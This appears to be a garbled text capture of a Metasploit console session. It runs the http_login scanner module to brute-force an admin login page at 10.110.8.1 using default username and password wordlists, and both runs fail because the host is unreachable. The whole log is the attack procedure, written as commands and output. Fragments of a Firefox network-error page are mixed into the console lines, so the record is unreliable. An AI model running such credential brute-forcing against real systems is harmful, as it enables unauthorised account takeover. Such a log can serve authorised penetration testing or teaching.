 msf6 auxiliary(scanner/http/http_login) > use auxiliary/scanner/http/http_login
msf6 auxiliary(scanner/http/http_login) > set RHOSTS 10.110.8.1
RHOSTS => 10.110.8.1
msf6 auxiliary(scanner/http/http_login) > set RPORT 80
Unable to connect
RPORT => 80
msf6 auxiliary(scanner/http/http_login) > set AUTH_URI /admin/login.php
AUTH_URI => /admin/login.php
msf6 auxiliary(scanner/http/http_login) > set USER_FILE /usr/share/metasploit-framework/data/wordlists/http_default_users.txt
USER_FILE => /usr/share/metasploit-framework/data/wordlists/http_default_users.txt
10.110.8.1
msf6 auxiliary(scanner/http/http_login) > set PASS_FILE /usr/share/metasploit-framework/data/wordlists/http_default_pass.txt
PASS_FILE => /usr/share/metasploit-framework/data/wordlists/http_default_pass.txt
msf6 auxiliary(scanner/http/http_login) > set STOP_ON_SUCCESS true
temporarily unavailable or too busy. Try again in a few moments.
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/http/http_login) > set VERBOSE true
to load any pages, check your computer's network connection.
VERBOSE => true
msf6 auxiliary(scanner/http/http_login) > run
your computer is protected by a firewall or make sure that Firefox is permitted to access the
[-] The host (10.110.8.1:80) was unreachable.
[-] http://10.110.8.1:80 No URI found that asks for HTTP authentication
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/http_login) > set HttpUsername admin
HttpUsername => admin
Try Again
msf6 auxiliary(scanner/http/http_login) > set PASS_FILE /usr/share/metasploit-framework/data/wordlists/http_default_pass.txt
PASS_FILE => /usr/share/metasploit-framework/data/wordlists/http_default_pass.txt
msf6 auxiliary(scanner/http/http_login) > run
[-] The host (10.110.8.1:80) was unreachable.
[-] http://10.110.8.1:80 No URI found that asks for HTTP authentication
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed